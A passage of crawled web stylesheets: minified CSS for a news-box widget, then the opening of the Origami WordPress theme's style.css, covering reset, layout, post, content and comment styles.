ease-in-out}.lcnb_btm_bar>div.socials_shown,.lcnb_btm_bar>div:hover,.lcnb_buttons>div.socials_shown,.lcnb_exp_data>div.socials_shown,.lcnb_exp_data>div:hover,.lcnb_top_bar>div.socials_shown,.lcnb_top_bar>div:hover{opacity:1!important;filter:alpha(opacity=100)!important}.lcnb_btm_bar .lcnb_btn_expand,.lcnb_btm_bar .lcnb_link,.lcnb_btm_bar .lcnb_social_trigger,.lcnb_top_bar .lcnb_btn_expand,.lcnb_top_bar .lcnb_link,.lcnb_top_bar .lcnb_social_trigger{box-sizing:content-box;-moz-box-sizing:content-box;width:25px;height:25px;float:right;padding:0 5px;opacity:.7;filter:alpha(opacity=70);cursor:pointer;font-family:newsbox;speak:none;font-style:normal;font-weight:400;font-variant:normal;text-transform:none;line-height:1;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.lcnb_btm_bar .lcnb_btn_time,.lcnb_top_bar .lcnb_btn_time{display:table;height:auto;text-align:center;margin:2px 10px 0 0}.lcnb_btm_bar .lcnb_date,.lcnb_btm_bar .lcnb_rm_btn,.lcnb_top_bar .lcnb_date,.lcnb_top_bar .lcnb_rm_btn{display:table-cell;vertical-align:middle;padding:3px 7px;border-radius:1px;font-size:80%;line-height:14px}.lcnb_btm_bar .lcnb_link a,.lcnb_exp_data .lcnb_link a,.lcnb_top_bar .lcnb_link a{display:block;height:100%;width:100%;position:relative;top:-17px}.lcnb_btm_bar>div:first-child,.lcnb_top_bar>div:first-child{padding-right:0!important;border-right:none!important}.lcnb_btm_bar .lcnb_link:before,.lcnb_top_bar .lcnb_link:before{content:"\e606";display:inline-block;margin:4px 0 0 5px;font-size:13px}.lcnb_btm_bar .lcnb_social_trigger:before,.lcnb_top_bar .lcnb_social_trigger:before{content:"\e603";display:inline-block;margin:5px 0 0 5px;font-size:13px}.lcnb_btm_bar .lcnb_btn_expand:before,.lcnb_exp_data .lcnb_btn_expand:before,.lcnb_top_bar .lcnb_btn_expand:before{content:"\e605";display:inline-block;margin:5px 0 0 5px;font-size:14px}.lcnb_btm_bar .lcnb_social_box,.lcnb_exp_data .lcnb_social_box,.lcnb_top_bar .lcnb_social_box{width:35px;padding:0 5px!important;margin:0!important;display:none;position:relative;z-index:50;left:-5px;bottom:9px;border-radius:2px;list-style:none!important;opacity:0;filter:alpha(opacity=0)}.lcnb_top_bar .lcnb_social_box{top:9px;bottom:0}.lcnb_btm_bar .lcnb_social_box:after,.lcnb_exp_data .lcnb_social_box:after{content:"";width:0;height:0;border-left:10px solid transparent;border-right:10px solid transparent;border-top-width:8px;border-top-style:solid;float:left;margin-top:0;margin-left:2px}.lcnb_top_bar .lcnb_social_box:before{content:"";width:0;height:0;border-left:10px solid transparent;border-right:10px solid transparent;border-bottom-width:8px;border-bottom-style:solid;float:left;margin-top:-8px;margin-left:2px}.lcnb_btm_bar .lcnb_social_box>li,.lcnb_exp_data .lcnb_social_box>li,.lcnb_top_bar .lcnb_social_box>li{height:29px;width:100%;padding:0 0 5px!important;margin:0;list-style:none!important}.lcnb_btm_bar .lcnb_social_box>li:last-child,.lcnb_exp_data .lcnb_social_box>li:last-child,.lcnb_top_bar .lcnb_social_box>li:last-child{padding-bottom:0;border:none!important}.lcnb_btm_bar .lcnb_social_box>li.lcnb_share_fb:before,.lcnb_exp_data .lcnb_social_box>li.lcnb_share_fb:before,.lcnb_top_bar .lcnb_social_box>li.lcnb_share_fb:before{content:"\e608";font-size:15px;left:5px;position:relative;top:6px}.lcnb_btm_bar .lcnb_social_box>li.lcnb_share_tw:before,.lcnb_exp_data .lcnb_social_box>li.lcnb_share_tw:before,.lcnb_top_bar .lcnb_social_box>li.lcnb_share_tw:before{content:"\e601";font-size:14px;left:5px;position:relative;top:6px}.lcnb_btm_bar .lcnb_social_box>li.lcnb_share_gg:before,.lcnb_exp_data .lcnb_social_box>li.lcnb_share_gg:before,.lcnb_top_bar .lcnb_social_box>li.lcnb_share_gg:before{content:"\e607";font-size:16px;left:5px;position:relative;top:7px}.lcnb_src_logo .lcnb_news_inner{background-position:bottom right;background-repeat:no-repeat}.lcnb_rm_btn{text-decoration:none!important;font-size:11px!important;border-radius:3px!important;-webkit-transition:background-color .1s ease-in-out,color .1s ease-in-out;-moz-transition:background-color .1s ease-in-out,color .1s ease-in-out;-ms-transition:background-color .1s ease-in-out,color .1s ease-in-out;-o-transition:background-color .1s ease-in-out,color .1s ease-in-out;transition:background-color .1s ease-in-out,color .1s ease-in-out}.lcnb_vertical .lcnb_inner{min-width:0!important;max-width:100%!important}.lcnb_vertical.lcnb_has_cmd.lcnb_side_cmd{margin:36px 5px!important}.lcnb_vertical.lcnb_side_cmd .lcnb_next,.lcnb_vertical.lcnb_side_cmd .lcnb_prev{height:24px;width:48px;margin-left:-24px;left:50%}.lcnb_vertical.lcnb_side_cmd .lcnb_prev{top:-31px;border-radius:80% 80% 0 0}.lcnb_vertical.lcnb_side_cmd .lcnb_next{bottom:-31px;border-radius:0 0 80% 80%}.lcnb_vertical.lcnb_uniblock article.lcnb_news{margin:0;display:block;width:100%}.lcnb_vertical.lcnb_boxed article.lcnb_news{margin:6px 3px;display:block}.lcnb_vertical .lcnb_news_inner{width:100%;height:100%;display:table;overflow:hidden}.lcnb_vertical .lcnb_buttons,.lcnb_vertical .lcnb_contents,.lcnb_vertical .lcnb_img{height:100%;display:table-cell;vertical-align:middle}.lcnb_vertical .lcnb_contents{vertical-align:top}.lcnb_vertical .lcnb_img{height:100%;width:200px;max-width:200px;overflow:hidden!important}.lcnb_vertical .lcnb_img>div{width:100%;height:100%}.lcnb_vertical .lcnb_img>div img{max-width:none}.lcnb_vertical .lcnb_title{margin:0 0 6px}.lcnb_vertical .lcnb_buttons{width:35px;max-width:35px;height:100%;text-align:center;vertical-align:middle;z-index:35;top:0;font-family:newsbox;speak:none;font-style:normal;font-weight:400;font-variant:normal;text-transform:none;line-height:1;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.lcnb_vertical .lcnb_buttons div.socials_shown,.lcnb_vertical .lcnb_buttons>div.lcnb_active,.lcnb_vertical .lcnb_buttons>div:hover{opacity:1;filter:alpha(opacity=100)}.lcnb_vertical.lcnb_boxed .lcnb_buttons{border-radius:4px 0 0 6px}.lcnb_vertical.lcnb_boxed .lcnb_buttons>div:first-child{border-radius:4px 0 0}.lcnb_vertical.lcnb_boxed .lcnb_buttons>div:last-child{border-radius:0 0 0 5px}.lcnb_vertical .lcnb_buttons>div{border-width:0 0 1px;border-style:solid;cursor:pointer;position:relative;-moz-transition:all .3s ease-in-out;-webkit-transition:all .3s ease-in-out;-o-transition:all .3s ease-in-out;-ms-transition:all .3s ease-in-out;transition:all .3s ease-in-out}.lcnb_vertical .lcnb_buttons>div:hover{box-shadow:1px 1px 2px rgba(10,10,10,.15)inset}.lcnb_vertical .lcnb_buttons>div:last-child{border-bottom:none!important}.lcnb_vertical .lcnb_buttons .lcnb_link a{display:block;height:100%;width:100%}.lcnb_vertical .lcnb_buttons .lcnb_social_trigger{position:relative}.lcnb_vertical .lcnb_buttons .lcnb_social_trigger:before{content:"\e603";display:inline-block;font-size:13px;height:100%;margin-left:-7px;margin-top:-7px;position:absolute;top:50%;left:50%}.lcnb_vertical .lcnb_buttons .lcnb_link:before{content:"\e606";display:inline-block;font-size:14px;height:100%;margin-left:-7px;margin-top:-7px;position:absolute;top:50%;left:50%}.lcnb_vertical .lcnb_buttons .lcnb_btn_expand:before{content:"\e605";display:inline-block;font-size:13px;height:100%;margin-left:-7px;margin-top:-7px;position:absolute;top:50%;left:50%}.lcnb_vertical .lcnb_buttons .lcnb_social_trigger .lcnb_social_box{display:none}.lcnb_vertical .lcnb_buttons ul.lcnb_social_box{display:block;position:absolute;left:0;min-height:20px;border-bottom:none!important;padding:0!important;margin:0!important;text-align:center;border-radius:0 3px 0 0;z-index:-1}.lcnb_vertical .lcnb_buttons .lcnb_social_box li{display:inline-block;height:100%;width:35px;padding:0!important;margin:0!important;position:relative}.lcnb_vertical .lcnb_buttons .lcnb_social_box li:last-child{border-right:none!important}.lcnb_vertical .lcnb_buttons .lcnb_social_box li.lcnb_share_fb:before{content:"\e608";font-size:15px;display:block;height:100%;left:50%;margin-left:-7px;margin-top:-7px;position:absolute;top:50%}.lcnb_vertical .lcnb_buttons .lcnb_social_box li.lcnb_share_tw:before{content:"\e601";font-size:14px;display:block;height:100%;left:50%;margin-left:-7px;margin-top:-7px;position:absolute;top:50%}.lcnb_vertical .lcnb_buttons .lcnb_social_box li.lcnb_share_gg:before{content:"\e607";font-size:16px;display:block;height:100%;left:50%;margin-left:-7px;margin-top:-7px;position:absolute;top:50%}.lcnb_vertical .lcnb_contents{overflow:hidden;padding:8px 12px}.lcnb_vertical .lcnb_contents>div{vertical-align:middle}.lcnb_vertical .lcnb_txt{line-height:20px}.lcnb_horizontal.lcnb_has_cmd.lcnb_side_cmd{margin:5px 36px!important}.lcnb_horizontal.lcnb_side_cmd .lcnb_next,.lcnb_horizontal.lcnb_side_cmd .lcnb_prev{height:48px;width:24px;margin-top:-24px;top:50%}.lcnb_horizontal.lcnb_side_cmd .lcnb_prev{left:-31px;border-radius:80% 0 0 80%}.lcnb_horizontal.lcnb_side_cmd .lcnb_next{right:-31px;border-radius:0 80% 80% 0}.lcnb_uniblock.lcnb_horizontal article.lcnb_news{margin:0}.lcnb_boxed.lcnb_horizontal article.lcnb_news{margin:3px 6px}.lcnb_horizontal .lcnb_contents,.lcnb_horizontal .lcnb_img{vertical-align:middle;position:relative}.lcnb_horizontal .lcnb_color{width:100%;height:3px;position:absolute;left:0;bottom:0;z-index:30;box-shadow:0 2px 2px rgba(10,10,10,.1)inset}.lcnb_horizontal .lcnb_img{width:100%;height:180px;overflow:hidden}.lcnb_horizontal .lcnb_img>div{height:180px}.lcnb_horizontal .lcnb_img img{max-width:none!important}.lcnb_horizontal .lcnb_btm_bar{padding:8px 6px 7px 10px}.lcnb_horizontal .lcnb_contents{overflow:hidden;padding:6px 14px 8px}.lcnb_horizontal .lcnb_contents>div{vertical-align:middle}.lcnb_horizontal .lcnb_contents_inner .lcnb_title{line-height:21px;margin:0 0 4px}.lcnb_horizontal .lcnb_contents_inner .lcnb_txt{line-height:20px;margin-top:5px}.lcnb_exp_block{width:auto;position:absolute;top:-100%;right:0;left:0;opacity:0;filter:alpha(opacity=0);z-index:200;padding:12px;-moz-transition:height .3s linear;-webkit-transition:height .3s linear;-o-transition:height .3s linear;-ms-transition:height .3s linear;transition:height .3s linear}.lcnb_horizontal.lcnb_boxed .lcnb_exp_block{margin:3px 6px}.lcnb_vertical.lcnb_boxed .lcnb_exp_block{margin:6px 3px}.lcnb_exp_block .lcnb_close{display:inline-block;position:absolute;top:15px;right:15px;width:25px;height:25px;cursor:pointer}.lcnb_exp_block .lcnb_close:before{font-family:newsbox;speak:none;font-style:normal;font-weight:400;font-variant:normal;text-transform:none;line-height:1;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;content:"\e600";display:inline-block;margin:3px 0 0 4px;font-size:18px}.lcnb_exp_txt{display:none;float:right;width:67%;font-size:13px;margin-top:3px;padding-right:45px;-webkit-hyphens:auto;-moz-hyphens:auto;hyphens:auto}.lcnb_exp_txt>*{padding-left:0;padding-right:0;margin-left:0;margin-right:0}.lcnb_exp_mobile .lcnb_exp_txt,.lcnb_only_text .lcnb_exp_txt{width:100%;padding-left:15px}.lcnb_exp_mobile .lcnb_exp_txt{margin-top:20px}.lcnb_exp_txt img{max-width:100%}.lcnb_exp_txt h1,.lcnb_exp_txt h2,.lcnb_exp_txt h3{border:none;font-size:20px;margin:20px 0;clear:both}.lcnb_exp_block .lcnb_title{font-size:21px;line-height:29px;margin:0 0 10px;padding:0 0 3px;-webkit-hyphens:none;-moz-hyphens:none;hyphens:none}.lcnb_exp_img_wrap{float:left;width:auto;max-width:30%;text-align:center;margin-right:3%;position:relative}.lcnb_exp_mobile .lcnb_exp_img_wrap{float:none;margin-bottom:0;margin-right:45px;width:auto;max-width:none}.lcnb_exp_body_img>div>div:first-child,.lcnb_exp_img_wrap>div:first-child{width:100%!important;overflow:hidden}.lcnb_exp_body_img>div img,.lcnb_exp_img_wrap>div img{width:auto;height:auto;max-width:100%;display:inline-block;border-radius:2px}.lcnb_exp_img_wrap .lcnb_img_lb,.lcnb_exp_img_wrap .lcnb_video_lb{cursor:pointer;display:block;width:100%;height:100%;position:absolute;top:0}.lcnb_exp_body_img .lcnb_img_lb,.lcnb_exp_body_img .lcnb_video_lb{display:block;height:100%;width:100%;position:absolute;top:0;cursor:pointer}.lcnb_exp_img_preload{width:0;height:0;-moz-transition:all .4s ease-in-out;-webkit-transition:all .4s ease-in-out;-o-transition:all .4s ease-in-out;-ms-transition:all .4s ease-in-out;transition:all .4s ease-in-out}.lcnb_exp_body_img{float:right;margin:10px 2% 22px;text-align:center;width:0;height:0;opacity:0;filter:alpha(opacity=0);display:block;-moz-transition:opacity .4s ease-in-out;-webkit-transition:opacity .4s ease-in-out;-o-transition:opacity .4s ease-in-out;-ms-transition:opacity .4s ease-in-out;transition:opacity .4s ease-in-out}.lcnb_exp_body_img.lcnb_loaded{height:225px;opacity:1;filter:alpha(opacity=100)}.lcnb_exp_img_1_4{width:21%}.lcnb_exp_img_1_3{width:29%}.lcnb_exp_img_1_2{width:46%}.lcnb_exp_img_1_1,.lcnb_exp_mobile .lcnb_exp_body_img{width:auto;float:none;margin-left:auto;margin-right:auto}.lcnb_exp_mobile .lcnb_exp_body_img{height:auto!important}.lcnb_exp_body_img>div{box-sizing:content-box;display:inline-block;height:100%;overflow:hidden;position:relative;text-align:left;max-width:100%}.lcnb_exp_body_img>div img{display:block;margin:auto;max-height:100%;max-width:none;min-height:100%}.lcnb_exp_body_img img.lcnb_portrait_img{max-height:none;max-width:100%!important}.lcnb_exp_body_img>div>div:first-child{height:100%}.lcnb_exp_mobile .lcnb_exp_body_img img{max-height:none;max-width:100%!important;min-height:0}.lcnb_exp_data{margin-top:15px;display:table;width:100%;vertical-align:middle;padding:14px 0}.lcnb_exp_block .lcnb_close,.lcnb_exp_img_wrap{-moz-transition:margin-top .3s linear;-webkit-transition:margin-top .3s linear;-o-transition:margin-top .3s linear;-ms-transition:margin-top .3s linear;transition:margin-top .3s linear}.lcnb_exp_data .lcnb_link,.lcnb_exp_data .lcnb_social_trigger{display:inline-block;float:right;vertical-align:middle;height:24px;width:33px;padding:0;margin:0;cursor:pointer;opacity:.7;filter:alpha(opacity=75);font-family:newsbox;speak:none;font-style:normal;font-weight:400;font-variant:normal;text-transform:none;line-height:1;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.lcnb_exp_data>div:last-child{border-left:none!important}.lcnb_exp_mobile .lcnb_link,.lcnb_exp_mobile .lcnb_social_trigger{float:left;border:none!important}.lcnb_exp_date{display:table-cell;vertical-align:middle;font-size:80%;line-height:14px}.lcnb_exp_mobile .lcnb_exp_date{display:block;margin-bottom:11px}.lcnb_exp_date time{padding:3px 7px;border-radius:2px;display:inline-block}.lcnb_exp_data .lcnb_link:before{content:"\e606";display:inline-block;margin:4px 0 0 10px;font-size:14px}.lcnb_exp_data .lcnb_social_trigger:before{content:"\e603";display:inline-block;margin:6px 0 0 10px;font-size:13px}

--- FILE ---
content_type: text/css
request_url: http://iclou.com.br/wp-content/themes/minhatheme/style.css?ver=1.5.15
body_size: 5091
content:
/*
Theme Name: Origami
Theme URI: http://siteorigin.com/theme/origami
Description: Origami is a simple, responsive media blogging theme that places strong emphasis on your content. It looks great on mobile devices, even the videos and galleries scale to fit small screens. The options panel is easy to understand with a minimal set of options. Origami includes a powerful drag and drop page builder for creating unlimited page layouts. So you can use Origami as a standard photography blog or a complete business website.
Tags: one-column, flexible-width, post-formats, custom-menu, theme-options, threaded-comments, translation-ready, photoblogging
Author: SiteOrigin
Author URI: http://siteorigin.com/
Version: 1.5.15
License: GPL v2.0
License URI: license.txt
*/

/* =Reset 
-------------------------------------------------------------- */

html,
body,
div,
span,
applet,
object,
iframe,
h1,
h2,
h3,
h4,
h5,
h6,
p,
blockquote,
pre,
a,
abbr,
acronym,
address,
big,
cite,
code,
del,
dfn,
em,
font,
img,
ins,
kbd,
q,
s,
samp,
small,
strike,
strong,
sub,
sup,
tt,
var,
dl,
dt,
dd,
ol,
ul,
li,
fieldset,
form,
label,
legend,
table,
caption,
tbody,
tfoot,
thead,
tr,
th,
td {
	border: 0;
	font-family: inherit;
	font-size: 100%;
	font-style: inherit;
	font-weight: inherit;
	margin: 0;
	outline: 0;
	padding: 0;
	vertical-align: baseline;
}

/* remember to define focus styles! */

:focus {
	outline: 0;
}

body {
	line-height: 1;
	-webkit-text-size-adjust: none;
}

ol,
ul {
	list-style: none;
}

/* tables still need 'cellspacing="0"' in the markup */

table {
	border-collapse: separate;
	border-spacing: 0;
}

caption,
th,
td {
	font-weight: normal;
	text-align: left;
}

blockquote:before,
blockquote:after,
q:before,
q:after {
	content: "";
}

blockquote,
q {
	quotes: "" "";
}

/* =General 
-------------------------------------------------------------- */

body {
	font-family: "Helvetica Neue", Arial, Helvetica, Geneva, sans-serif;
	font-size: 13px;
	font-weight: 400;
}

.container {
	width: 100%;
	
	-moz-box-sizing: border-box;
	-webkit-box-sizing: border-box;
	box-sizing: border-box;
	margin: -70px auto;
	max-width: 1024px;
	padding: 0 15px;
}

.clear {
	clear: both;
}

/* =Page 
-------------------------------------------------------------- */

/* This is the main page frame */

#page-container {
	width: 100%;
	
	background: #fdfdfd;
	border: 1px solid #cbc9c7;
	-webkit-box-shadow: 0 1px 2px rgba(0,0,0,0.1);
	-moz-box-shadow: 0 1px 2px rgba(0,0,0,0.1);
	box-shadow: 0 1px 2px rgba(0,0,0,0.1), inset 0 0 2px rgba(0,0,0,0.1125);
	-moz-box-sizing: border-box;
	-webkit-box-sizing: border-box;
	box-sizing: border-box;
	margin: 30px 0 35px 0;
	padding: 2.25% 4.5%;
}

/* =Logo 
-------------------------------------------------------------- */

#logo {
	position: relative;
	
	margin: 20px 0 25px 0;
}

#logo.logo-centered {
	text-align: center;
}

#logo a.logo-link {
	text-decoration: none;
}

#logo h1 {
	color: #418df4;
	display: inline-block;
	font-family: "Terminal Dosis", Arial, Helvetica, Geneva, sans-serif;
	font-size: 52px;
	font-weight: 200;
	margin-bottom: 0.2em;
}

#logo h3 {
	color: #666;
	display: inline-block;
	font-size: 13px;
}

#logo img {
	height: auto;
	
	max-width: 100%;
}

/* =Logo  : Search Form 
-------------------------------------------------------------- */

#logo #searchform {
	position: absolute;
	top: 50%;
	right: 0;
	
	margin-top: -12px;
}

#logo #searchform label {
	display: none;
}

#logo #searchform #searchsubmit {
	display: none;
}

#logo #searchform #s {
	width: 28px;
	
	background: #F9F9F9 url(images/mag.png) no-repeat 10px center;
	border: 1px solid #EEEEEE;
	border-width: 0 0 1px 0;
	-moz-box-sizing: border-box;
	-webkit-box-sizing: border-box;
	box-sizing: border-box;
	color: #777;
	font-size: 0.9em;
	font-weight: 200;
	padding: 4px;
	padding-left: 30px;
	-webkit-transition: all 0.275s ease-in-out;
	-moz-transition: all 0.275s ease-in-out;
	-o-transition: all 0.275s ease-in-out;
	-ms-transition: all 0.275s ease-in-out;
	transition: all 0.275s ease-in-out;
}

#logo #searchform #s:focus {
	width: 180px;
	
}

/* =Main Menu 
-------------------------------------------------------------- */

#menu ul {
	background: #418df4;
	border: 1px solid #EEEEEE;
	border-width: 1px 0;
	display: block;
	margin-bottom: 25px;
	padding: 0px;
	text-align: center;
}

#menu ul li {
	position: relative;
	
	display: inline-block;
	padding: 8px 25px;
}

#menu ul li a {
	color: #ffffff;
	font-size: 1.4em;
        font-weight: bold;
	text-decoration: none;
}

#menu ul li ul {
	position: absolute;
	top: 100%;
	left: 50%;
	width: 160px;
	
	background: #0e7332;
	background-color: #418df4;
	border-color: #DDDDDD;
	border-top: 1px solid #E4E4E4;
	-moz-box-sizing: border-box;
	-webkit-box-sizing: border-box;
	box-sizing: border-box;
	display: block;
	margin-left: -80px;
	visibility: hidden;
	z-index: 10;
}

#menu ul li li ul {
	top: 0;
	left: 160px;
	
	margin-left: 0;
}

#menu ul li ul li a {
	color: #606060;
	display: block;
	font-size: 0.9em;
}

#menu ul ul li {
	width: 160px;
	
	padding: 10px 0;
	text-align: center;
}

#menu ul li:hover > ul {
	display: block;
	visibility: visible;
}

#menu .mobilenav-main-link {
	font-size: 14px;
	font-weight: 500;
}

#menu .mobilenav-main-link .mobile-nav-icon {
	width: 13px;
	height: 15px;
	
	background: green;
	background: url(./images/navigate.png) no-repeat;
	display: inline-block;
	margin: 0 7px -3px 0;
}

/* =Post 
-------------------------------------------------------------- */

.post {
	margin-bottom: 30px;
}

/* =Post  : Entry Title 
-------------------------------------------------------------- */

h1.entry-title,
h1.archive-title {
	color: #418df4;
	font-family: "Dosis", Arial, Helvetica, Geneva, sans-serif;
	font-size: 2.2em;
	font-size: 28px;
	font-weight: 200;
	line-height: 1.25em;
	margin: 1em 0 0.4em 0;
	text-align: center;
}

h1.entry-title.noinfo {
	margin-bottom: 30px;
}

h1.entry-title a:link, a:visited {
	color: inherit;
	text-decoration: none;
}

.post:last-child {
	margin-bottom: 0;
}

.post .post-info {
	color: #A6A6A6;
	font-size: 11.5px;
	margin-bottom: 30px;
	text-align: center;
}

.post .post-info strong,
.post .post-info a {
	color: #808080;
	font-weight: 500;
	text-decoration: none;
}

.post-navigation {
	margin-bottom: 35px;
	margin-top: 15px;
}

.post-navigation a {
	color: #505050;
	display: block;
	text-decoration: none;
}

.post-navigation a:hover {
	color: #333;
}

.post-navigation a[rel=prev] {
	float: left;
}

.post-navigation a[rel=next] {
	float: right;
}

@media screen and (max-width:480px) {
	
	.post .content {
		-moz-column-count: 1 !important;
		-webkit-column-count: 1 !important;
		column-count: 1 !important;
	}

}

/* =Post  : Featured Image 
-------------------------------------------------------------- */

.post .featured-image {
	position: relative;
	
}

.post img.main-image {
	height: auto;
	
	max-width: 100%;
}

.post img.main-image.mobile {
	display: none;
}

@media screen and (max-width:480px) {
	
	.post img.main-image.mobile {
		display: block;
	}

	.post img.main-image.desktop {
		display: none;
	}

}

/* =Post  : Bar below content 
-------------------------------------------------------------- */

.post .below-content {
	background: #FAFAFA;
	background: #F9F9F9;
	border: 1px solid #EEEEEE;
	border-style: solid;
	border-width: 1px 0;
	color: #666;
	margin-top: 30px;
	padding: 20px 10px;
	text-align: right;
}

.post .below-content svg,
.post .below-content img {
	display: inline-block;
	margin-bottom: -4px;
	margin-left: 6px;
	margin-right: 6px;
}

.post .below-content svg {
	fill: #999;
}

.post .below-content a {
	color: #666;
	font-style: italic;
	text-decoration: none;
}

.post .below-content p {
	height: 1em;
	
	line-height: 1;
}

/* =Post  : Bar below content  : Tags 
-------------------------------------------------------------- */

.post .below-content .tags {
	float: left;
}

.post .below-content .tags .the_tags {
	display: inline;
}

.post .below-content .tags .the_tags a:last-child:after {
	content: '';
}

.post .below-content .read-more {
	float: right;
}

/* =Content 
-------------------------------------------------------------- */

.post .content {
	color: #606060;
	font-size: 13px;
	margin-bottom: 20px;
}

.content-columns-2 .content {
	-moz-column-count: 2;
	-webkit-column-count: 2;
	column-count: 2;
	-moz-column-gap: 30px;
	-webkit-column-gap: 30px;
	column-gap: 30px;
}

.content-columns-3 .content {
	-moz-column-count: 3;
	-webkit-column-count: 3;
	column-count: 3;
	-moz-column-gap: 30px;
	-webkit-column-gap: 30px;
	column-gap: 30px;
}

.content-columns-4 .content {
	-moz-column-count: 4;
	-webkit-column-count: 4;
	column-count: 4;
	-moz-column-gap: 30px;
	-webkit-column-gap: 30px;
	column-gap: 30px;
}

/* =Content  : WP Core 
-------------------------------------------------------------- */

.alignnone {
	margin: 5px 20px 20px 0;
}

.aligncenter,
div.aligncenter {
	display: block;
	margin: 20px auto 20px auto;
}

.alignright {
	float: right;
	margin: 5px 0 20px 20px;
}

.alignleft {
	float: left;
	margin: 5px 20px 20px 0;
}

.aligncenter {
	display: block;
	margin: 5px auto 5px auto;
}

a img.alignright {
	float: right;
	margin: 5px 0 20px 20px;
}

a img.alignnone {
	margin: 5px 20px 20px 0;
}

a img.alignleft {
	float: left;
	margin: 5px 20px 20px 0;
}

a img.aligncenter {
	display: block;
	margin-left: auto;
	margin-right: auto;
}

.wp-caption {
	background: #EFEFEF;
	border: 1px solid #C0C0C0;
	-webkit-box-shadow: 0px 0px 3px rgba(0,0,0,0.25);
	-moz-box-shadow: 0px 0px 3px rgba(0,0,0,0.25);
	box-shadow: 0px 0px 3px rgba(0,0,0,0.25);
	-webkit-box-sizing: border-box;
	-moz-box-sizing: border-box;
	box-sizing: border-box;
	max-width: 100%; /* Image does not overflow the content area */ 
	padding: 5px 3px 10px 3px;
	text-align: center;
}

.wp-caption.alignnone {
	margin: 5px 20px 20px 0;
}

.wp-caption.alignleft {
	margin: 5px 20px 20px 0;
}

.wp-caption.alignright {
	margin: 5px 0 20px 20px;
}

.wp-caption img {
	width: auto;
	height: auto;
	
	border: 0 none;
	margin: 0;
	max-width: 98.5%;
	padding: 0;
}

.wp-caption p.wp-caption-text {
	color: #666;
	font-size: 11px;
	font-style: italic;
	line-height: 1;
	margin: 0;
	padding: 4px 5px 0 5px;
}

.sticky {
}

.gallery-caption {
}

.content {
	line-height: 1.6em;
}

.content *:first-child {
	margin-top: 0px;
}

.content *:last-child {
	margin-bottom: 0px;
}

.content ul {
	margin-bottom: 1.5em;
	padding-left: 1em;
}

.content a {
	color: #36659f;
}

.content p,
.content ul,
.content ol,
.content dl {
	line-height: 1.6em;
	margin: 2em 0;
}

.content ul li {
	display: list-item;
	line-height: 1.75em;
	list-style: url(images/bullet.png);
	list-style-position: outside;
}

.content ol {
	list-style: outside decimal;
	margin-bottom: 1.5em;
	padding-left: 2.5em;
}

.content ol li {
	display: list-item;
	line-height: 1.75em;
}

.content ul ul,
.content ol ol {
	margin-bottom: 0;
}

.content blockquote {
	position: relative;
	
	color: #666;
	font-style: italic;
	padding: 1.5em 20px 1.5em 60px;
}

.content blockquote cite {
	color: #333;
	font-weight: bold;
}

.content blockquote p:first-child {
	margin-top: 0;
}

.content blockquote p:last-child {
	margin-bottom: 0;
}

.content strong,
.content b {
	font-weight: bold;
}

.content em,
.content i {
	font-style: italic;
}

.content img {
	height: auto;
	
	max-width: 100%;
}

.content hr {
	border: 0px;
	border-top: 1px solid #CCC;
}

.content sup,
.content sub {
	position: relative;
	height: 0;
	
	font-size: 10px;
	line-height: 1;
	vertical-align: baseline;
}

.content sup {
	bottom: 1ex;
	
}

.content sub {
	top: .5ex;
	
}

/* =Content  : Definition list 
-------------------------------------------------------------- */

.content dl dt {
	font-weight: bold;
}

.content dl dd {
	margin-bottom: 1.5em;
	padding-left: 1.5em;
}

/* =Content  : Headings 
-------------------------------------------------------------- */

.content h1,
.content h2,
.content h3,
.content h4,
.content h5,
.content h6,
.content strong {
	color: #404040;
	margin: 1.5em 0;
}

.content h1 {
	font-size: 24px;
}

.content h2 {
	font-size: 20.4px;
}

.content h3 {
	font-size: 18.48px;
}

.content h4 {
	font-size: 16.32px;
}

.content h5 {
	font-size: 13.92px;
}

.content h6 {
	font-size: 12.48px;
}

/* =Content  : Table 
-------------------------------------------------------------- */

.content table {
	width: 100%;
	
	margin: 1em 0;
}

.content th {
	border-bottom: 3px solid #C0C0C0;
	font-size: 1.1em;
	font-weight: bold;
	padding: 8px;
}

.content thead th {
	border-bottom: 3px solid #C0C0C0;
}

.content td {
	padding: 8px;
}

/* =Comments 
-------------------------------------------------------------- */

#comments h3.comments-title {
	color: #333;
	font-size: 16px;
	font-weight: 400;
	margin: 20px 0;
}

/* =Comments  : Comments 
-------------------------------------------------------------- */

.comment {
	margin-bottom: 45px;
}

.comment .avatar-container {
	float: left;
}

.comment.depth-1 .avatar-container {
	background: #F2F2F2;
	border: 1px solid #E8E8E8;
	line-height: 0;
	padding: 2px;
}

.comment .comment-container {
	margin-left: 86px;
}

.comment .children .comment .comment-container {
	margin-left: 71px;
}

.comment {
}

.comment .children {
	margin-left: 86px;
	margin-top: 45px;
}

.comment .children .children {
	margin-left: 71px;
}

.comment.type-pingback .comment-container {
	margin-left: 0;
}

/* =Comments  : Comments  : Comment Style 
-------------------------------------------------------------- */

.comment-container .info {
	color: #666;
	font-size: 12px;
	margin-bottom: 10px;
}

.comment-reply-link {
	font-style: italic;
	text-decoration: none;
}

.comment-container .info .author {
	color: #444;
	display: block;
	font-size: 13px;
	font-weight: bold;
	margin-bottom: 0.5em;
}

.bypostauthor .info .author {
	font-style: italic;
}

.comment-container .info .author a {
	color: #444;
}

.comment-container .info .date {
	color: #888;
	display: block;
	margin-bottom: 1em;
}

.comment-container a.comment-reply-link {
	color: #666;
	display: block;
	float: right;
	font-size: 11px;
	font-style: italic;
	margin: 2px 0;
	text-decoration: none;
}

/* =Comments  : Respond 
-------------------------------------------------------------- */

#comments .commentlist #respond {
	background: #F9F9F9;
	border: 1px solid #EEEEEE; /* Style comment for when replying to another post */ 
	margin-bottom: 45px;
	margin-left: 86px;
	padding: 30px;
}

#comments .commentlist .children #respond {
	margin-left: 71px;
}

#respond #reply-title {
	position: relative;
	
	color: #333;
	font-size: 16px;
	font-weight: 400;
	margin: 20px 0;
}

#comments .commentlist #respond #reply-title {
	margin-top: 0;
}

#respond #reply-title #cancel-comment-reply-link {
	position: absolute;
	top: 50%;
	right: 0;
	
	background: rgb(249,249,249);
	background: -moz-linear-gradient(top, rgba(249,249,249,1) 0%, rgba(237,237,237,1) 100%);
	background: -webkit-gradient(linear, left top, left bottom, color-stop(0%,rgba(249,249,249,1)), color-stop(100%,rgba(237,237,237,1)));
